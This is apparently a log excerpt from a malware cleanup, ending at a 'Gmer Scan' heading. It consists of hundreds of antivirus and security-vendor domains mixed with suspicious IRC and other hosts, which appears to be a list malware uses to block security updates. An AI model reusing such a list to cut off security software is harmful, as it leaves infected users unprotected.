|kaspersky.ca | bbs.kaspersky.com.cn | download926.avast.com | download940.avast.com | bbs.mcafeefans.com | download927.avast.com | download941.avast.com | bbs.sucop.com | download928.avast.com | download942.avast.com | bbs.trendmicro.com.cn | download929.avast.com | download943.avast.com | download93.avast.com | download944.avast.com | bitdefender.de | bitdefender.com.ua | download930.avast.com | download945.avast.com | download931.avast.com | download946.avast.com | buddy.bitdefender.com | download932.avast.com | download947.avast.com | buy.rising.com.cn | download933.avast.com | download948.avast.com | download934.avast.com | download949.avast.com | cdn.atwola.com | download935.avast.com | download95.avast.com | center.rising.com.cn | download936.avast.com | download950.avast.com | cert.org | download937.avast.com | download951.avast.com | download938.avast.com | download952.avast.com | download939.avast.com | download953.avast.com | download954.avast.com | download955.avast.com | cn.mcafee.com | download956.avast.com | download957.avast.com | cn.trendmicro.com | download958.avast.com | download959.avast.com | comodo.com | download96.avast.com | download960.avast.com | coresecurity.com | download961.avast.com | download962.avast.com | cpsecure.com | download963.avast.com | download964.avast.com | csc.rising.com.cn | download965.avast.com | download966.avast.com | download967.avast.com | download968.avast.com | download969.avast.com | download97.avast.com | download970.avast.com | download971.avast.com | dl4.antivir-pe.com | download972.avast.com | download973.avast.com | dl4.antivir-pe.de | download974.avast.com | download975.avast.com | dl4.avgate.net | download976.avast.com | download977.avast.com | dl5.avgate.net | download978.avast.com | download979.avast.com | dl6.avgate.net | download98.avast.com | download980.avast.com | dl8.avgate.net | download99.avast.com | dl8.freeav.net | dl9.avgate.net | dl9.freeav.net | kaspersky.it | dnl-cd1.kaspersky-labs.com | dnl-cd10.kaspersky-labs.com | dswlab.com | eeye.com | dnl-cd11.kaspersky-labs.com | emsisoft.com | dnl-cd12.kaspersky-labs.com | esafe.com | download684.avast.com | dnlcd4.kaspersky-labs.com | downloads-eu2.kaspersky-labs.com | dnl-us9.kasperskylabs.com | download649.avast.com | dnl-cn15.kaspersky-labs.com | download618.avast.com | download695.avast.com | download603.avast.com | download685.avast.com | avast.it | dnl-cd5.kaspersky-labs.com | downloadseu3.kaspersky-labs.com | download.avg.com | akamai.avg.com.edgesuite.net | akamai.grisoft.com.edgesuite.net | akamai.avg.com | akamai.grisoft.com | akamai.avg.cz.edgesuite.net | akamai.avg.cz | akamai.grisoft.cz.edgesuite.net | akamai.grisoft.cz | download.avg.cz | backup.grisoft.cz | backup.avg.cz | download650.avast.com | download619.avast.com | fw.rising.com.cn | shudoo.com | download696.avast.com | download604.avast.com | download686.avast.com | dnlcd6.kaspersky-labs.com | downloads-eu4.kaspersky-labs.com | download651.avast.com | download620.avast.com | fx.dk | download697.avast.com | bbs.janmeng.com | download605.avast.com | download687.avast.com | dnl-cd7.kaspersky-labs.com | download.eset.com | eset.fi | download652.avast.com | download621.avast.com | gdata.de | download698.avast.com | dnl-cd13.kaspersky-labs.com | download606.avast.com | download688.avast.com | filseclab.com | dnl-cd8.kaspersky-labs.com | download653.avast.com | download622.avast.com | download699.avast.com | dnlcd2.kaspersky-labs.com | download607.avast.com | download689.avast.com | dnlcd9.kaspersky-labs.com | download654.avast.com | download623.avast.com | go.rising.com.cn | dnl-cd3.kaspersky-labs.com | download608.avast.com | download690.avast.com | forum.ikaka.com | dnl-cn1.kaspersky-labs.com | downloadsus4.kaspersky-labs.com | download.norman.no | download655.avast.com | download624.avast.com | download7.quickheal.com | dnl-cn10.kaspersky-labs.com |download609.avast.com | download691.avast.com | forum.jiangmin.com | dnlcn11.kaspersky-labs.com | sandbox.norman.com | download.rising.com.cn | download656.avast.com | download625.avast.com | download700.avast.com | dnlcn12.kaspersky-labs.com | download617.avast.com | download692.avast.com | dnlcn13.kaspersky-labs.com | scanner.novirusthanks.org | ftp.updates1.kaspersky-labs.com | fr.drweb.com | download.softpedia.com | u2.eset.com | u56.eset.com | ftp.updates2.kaspersky-labs.com | download0.avast.com | u20.eset.com | u57.eset.com | ftp.updates3.kaspersky-labs.com | fr1.drweb.com | u21.eset.com | u58.eset.com | ftp.updates4.kaspersky-labs.com | fr2.drweb.com | download1.quickheal.com | u22.eset.com | u59.eset.com | ftp.us.mcafee.com | fr3.drweb.com | download10.quickheal.com | u23.eset.com | u6.eset.com | ftp.viruslist.com | fr4.drweb.com | download100.avast.com | bitdefender.secyber.net | u24.eset.com | u60.eset.com | fr5.drweb.com | download1us.softpedia.com | u26.eset.com | u61.eset.com | fr6.drweb.com | u27.eset.com | u62.eset.com | symantecliveupdate.com | fr7.drweb.com | download2.quickheal.com | u28.eset.com | u64.eset.com | symatec.com | download200.avast.com | u29.eset.com | u65.eset.com | hacksoft.com.pe | download201.avast.com | u3.eset.com | u66.eset.com | hauri.net | download202.avast.com | u30.eset.com | u67.eset.com | help.rising.com.cn | download203.avast.com | u31.eset.com | u68.eset.com | freeav.com | download204.avast.com | u32.eset.com | u69.eset.com | trendmicro.com.cn | download205.avast.com | u33.eset.com | u7.eset.com | ikarus.at | freeav.net | download206.avast.com | iss.net | u34.eset.com | u70.eset.com | uk.trendmicroeurope.com | jetico.com | free-av.net | download207.avast.com | k7computing.com | u35.eset.com | u71.eset.com | ftp.avp.com | download641.avast.com | download920.avast.com | dnl-kr7.kaspersky-labs.com | kaspersky.gr | anti-virus.by | ftp.bitdefender.com | update.sophos.com | dnl-us5.kaspersky-labs.com | JUSTFACEBOOK.NET | download214.avast.com | download81.avast.com | mcafeefans.com | mirror02.gdata.de | msk.drweb.com | msk1.drweb.com | msk2.drweb.com | msk3.drweb.com | msk4.drweb.com | msk5.drweb.com | msk6.drweb.com | msk7.drweb.com | niueight.norman.no | niufive.norman.no | niufour.norman.no | niunine.norman.no | niuseven.norman.no | niusix.norman.no | niuthree.norman.no | niutwo.norman.no | nod32.co.uk | nod32.datsec.de | nod32.ru | norton.com | notifier.antivir-pe.de | online.jiangmin.com | online.rising.com.cn | outpost.pl | pccreg.trendmicro.com | pcinternetpatrol.com | quickheal.co.in | reg.rising.com.cn | renewalcenter.symantec.com | safe.qq.com | scan.kingsoft.com | secdreg.org | securecomputing.com | shadow.grisoft.cz | shadu.baidu.com | shadu.duba.net | sophos1.ucd.ie | sophos10.ucd.ie | sophos2.ucd.ie | u0.eset.com | u1.eset.com | u10.eset.com | u100.eset.com | u11.eset.com | u12.eset.com | u13.eset.com | u36.eset.com | u78.eset.com | kaspersky.co.jp | download211.avast.com | kpfans.com | download208.avast.com | dnl-cn14.kaspersky-labs.com | download659.avast.com | ftp.ca.com | download693.avast.com | dnl-us2.kaspersky-labs.com | u36eset.com | u79.eset.com | download212.avast.com | kvup.jiangmin.com | download209.avast.com | download660.avast.com | ftp.customer.symantec.com | download694.avast.com | dnlus3.kaspersky-labs.com | kaspersky.com.cn | kaspersky.de | eset.co.uk | u37.eset.com | u8.eset.com | kaspersky.dk | download213.avast.com | download210.avast.com | download661.avast.com | ftp.dispatch.mcafee.com | download701.avast.com | dnlus4.kaspersky-labs.com | kaspersky.pl | eset.at | u37eset.com | u80.eset.com | download3.quickheal.com | download662.avast.com | ftp.download.mcafee.com | download702.avast.com | dnl-us6.kaspersky-labs.com | kaspersky.se | u39.eset.com | u81.eset.com | kasperskylab.co.kr | download4.quickheal.com | download663.avast.com | ftp.downloads1.kaspersky-labs.com | download703.avast.com | dnl-us7.kasperskylabs.com | kasperskylab.nl | u4.eset.com | u82.eset.com | download5.quickheal.com |download664.avast.com | download704.avast.com | dnl-us8.kaspersky-labs.com | kav.ru | u40.eset.com | u83.eset.com | kav.zonelabs.com | download501.avast.com | malwaredomainlist.com | download502.avast.com | download665.avast.com | ftp.downloads3.kaspersky-labs.com | download705.avast.com | download503.avast.com | kb.bitdefender.com | u41.eset.com | u84.eset.com | download504.avast.com | download505.avast.com | download666.avast.com | ftp.downloads4.kaspersky-labs.com | download706.avast.com | download511.avast.com | u42.eset.com | u85.eset.com | u14.eset.com | download512.avast.com | u15.eset.com | ftp.downloads-eu1.kasperskylabs.com | download82.avast.com | ftp.downloads-eu2.kaspersky-labs.com | download658.avast.com | download513.avast.com | zeustracker.abuse.ch | dnlus11.kaspersky-labs.com | ftp.downloads-eu3.kaspersky-labs.com | download75.avast.com | u43.eset.com | download626.avast.com | download514.avast.com | ftp.downloads-eu4.kaspersky-labs.com | download667.avast.com | download515.avast.com | zonealarm.com | dnl-us12.kasperskylabs.com | ftp.downloads-us1.kaspersky-labs.com | download76.avast.com | zs.kingsoft.com | u44.eset.com | download627.avast.com | ftp.downloads-us2.kasperskylabs.com | download668.avast.com | download6.quickheal.com | bitcity.info | dnlus13.kaspersky-labs.com | ftp.downloads-us3.kaspersky-labs.com | download77.avast.com | bitcity.org | u45.eset.com | download628.avast.com | download600.avast.com | ftp.downloads-us4.kaspersky-labs.com | download669.avast.com | download601.avast.com | ilove.tigolbittys.info | dnlus14.kaspersky-labs.com | download78.avast.com | ulove.tigolbittys.info | u46.eset.com | download629.avast.com | download602.avast.com | download670.avast.com | download630.avast.com | free.tinypicbox.com | dnl-us15.kaspersky-labs.com | ftp.fprot.com | download79.avast.com | one.tinypicbox.com | u47.eset.com | download631.avast.com | download632.avast.com | download671.avast.com | download633.avast.com | gangbang.mytijn.org | download634.avast.com | ftp.grisoft.com | download8.quickheal.com | irc.bigshitsandwich.org | u48.eset.com | download635.avast.com | download636.avast.com | ftp.kaspersky.com | download672.avast.com | download637.avast.com | l33t.shadow-mods.net | download638.avast.com | ftp.kaspersky-labs.com | download80.avast.com | irc.metraiciono.com | u49.eset.com | download639.avast.com | download640.avast.com | ftp.liveupdate.symantec.com | download673.avast.com | download642.avast.com | download643.avast.com | ftp.liveupdate.symantecliveupdate.com | download83.avast.com | lovings.technigoyous.net | u5.eset.com | download644.avast.com | download645.avast.com | ftp.mast.mcafee.com | download674.avast.com | download646.avast.com | download647.avast.com | ftp.mcafee.com | download84.avast.com | u50.eset.com | download648.avast.com | download675.avast.com | download676.avast.com | download677.avast.com | download678.avast.com | ftp.my-etrust.com | download85.avast.com | u51.eset.com | download679.avast.com | download680.avast.com | download681.avast.com | download682.avast.com | download683.avast.com | ftp.networkassociates.com | download9.quickheal.com | u52.eset.com | download707.avast.com | u53.eset.com | download922.avast.com | ftp.norton.com | ftp.rads.mcafee.com | ftp.sandbox.norman.com | dnl-ru13.kaspersky-labs.com | u54.eset.com | download923.avast.com | ftp.secure.nai.com | ftp.securityresponse.symantec.com | dnl-ru14.kaspersky-labs.com | u55.eset.com | download924.avast.com | ftp.symantecliveupdate.com | ftp.symatec.com | ftp.trendmicro.com | dnl-ru15.kaspersky-labs.com | u72.eset.com | ftp.uk.trendmicroeurope.com | ftp.update.symantec.com | ftp.updates.symantec.com | u16.eset.com | dnlru2.kaspersky-labs.com | u73.eset.com | u17.eset.com | u18.eset.com | u74.eset.com | u75.eset.com | dnl-ru3.kaspersky-labs.com | u76.eset.com | u77.eset.com | u86.eset.com | u87.eset.com | u88.eset.com | dnl-ru4.kaspersky-labs.com | u89.eset.com | u9.eset.com |u90.eset.com | pcav.cn | u92.eset.com | u93.eset.com | dnl-ru5.kaspersky-labs.com | u94.eset.com | u95.eset.com | u96.eset.com | u97.eset.com | u99.eset.com | dnlru6.kaspersky-labs.com | up.duba.net | up.rising.com.cn | abuse.ch | up1.nod123.cn | upd.zonelabs.com | dnl-ru7.kaspersky-labs.com | update.aladdin.com | update.authentium.com | update.avg.com | backup.avg.cz | backup.grisoft.cz | download.avg.cz | update.avgfrance.com | dnl-ru8.kaspersky-labs.com | update.bitdefender.com | update.drweb.com | update.ewido.com | agfirewall.ru | update.grisoft.com | update.grisoft.cz | dnl-ru9.kaspersky-labs.com | update.hispasec.com | update.ikarus-software.at | update.quickheal.com | update.rising.com.cn | dnlus1.kaspersky-labs.com | update.trendmicro.com | update7.jiangmin.com | agnitum.de | updates.drweb.com | dnl-us10.kaspersky-labs.com | updates.f-prot.com | agnitum.fr | download708.avast.com | upgrade1.bitdefender.com | upgrade2.bitdefender.com | agnitum.ru | download709.avast.com | upgrade3.bitdefender.com | upgrade4.bitdefender.com | ahnlab.com | download72.avast.com | download73.avast.com | download74.avast.com | download900.avast.com | download901.avast.com | download902.avast.com | download903.avast.com | ahn.com.cn | download904.avast.com | vncsvr.com | download905.avast.com | download906.avast.com | download907.avast.com | download908.avast.com | download909.avast.com | virusbuster.hu | download91.avast.com | download910.avast.com | download911.avast.com | download912.avast.com | download913.avast.com | download914.avast.com | atwola.com | download915.avast.com | download916.avast.com | download917.avast.com | download918.avast.com | download919.avast.com | download92.avast.com | bitdefender.co.uk | download921.avast.com | jotti.org | alert.rising.com.cn | antispy.ru | arcabit.com | arcabit.pl | ashampoo.com | avast.ru | avg.com | avgate.net | dnl-eu10.kaspersky-labs.com | bbs.360.cn | dnl-jp14.kasperskylabs.com | bbs.cpcw.com | bbs.dswlab.com | neuber.com | processlibrary.com | dnljp15.kaspersky-labs.com | dnl-cn2.kaspersky-labs.com | dnl-jp2.kaspersky-labs.com | dnlcn3.kaspersky-labs.com | dnl-jp3.kaspersky-labs.com | dnl-cn4.kaspersky-labs.com | dnljp4.kaspersky-labs.com | dnl-cn5.kaspersky-labs.com | dnl-cn6.kaspersky-labs.com | dnljp5.kaspersky-labs.com | dnl-cn7.kaspersky-labs.com | dnl-cn8.kaspersky-labs.com | dnlcn9.kaspersky-labs.com | dnl-jp6.kaspersky-labs.com | dnl-eu1.kaspersky-labs.com | dnleu11.kaspersky-labs.com | dnl-eu12.kaspersky-labs.com | dnl-jp7.kaspersky-labs.com | dnl-eu13.kaspersky-labs.com | dnl-eu14.kaspersky-labs.com | dnl-eu15.kasperskylabs.com | dnl-jp8.kaspersky-labs.com | dnl-eu2.kaspersky-labs.com | dnl-eu3.kasperskylabs.com | dnl-eu4.kaspersky-labs.com | dnl-jp9.kaspersky-labs.com | dnl-eu5.kasperskylabs.com | dnl-eu6.kaspersky-labs.com | dnl-eu7.kaspersky-labs.com | dnl-kr1.kasperskylabs.com | dnl-eu8.kaspersky-labs.com | dnl-eu9.kaspersky-labs.com | dnl-jp1.kasperskylabs.com | dnl-kr10.kaspersky-labs.com | dnl-jp10.kaspersky-labs.com | dnljp11.kaspersky-labs.com | dnl-jp12.kaspersky-labs.com | dnl-kr11.kaspersky-labs.com | dnl-jp13.kaspersky-labs.com | dnl-kr12.kaspersky-labs.com | dnl-kr13.kaspersky-labs.com | dnl-kr15.kaspersky-labs.com | dnl-kr2.kaspersky-labs.com | dnl-kr3.kaspersky-labs.com | dnl-kr4.kaspersky-labs.com | dnl-kr5.kaspersky-labs.com | dnl-kr6.kaspersky-labs.com | dnl-kr8.kaspersky-labs.com | dnl-kr9.kaspersky-labs.com | dnl-ru10.kaspersky-labs.com | dnl-ru11.kaspersky-labs.com | dnl-ru12.kaspersky-labs.com

#### Gmer Scan

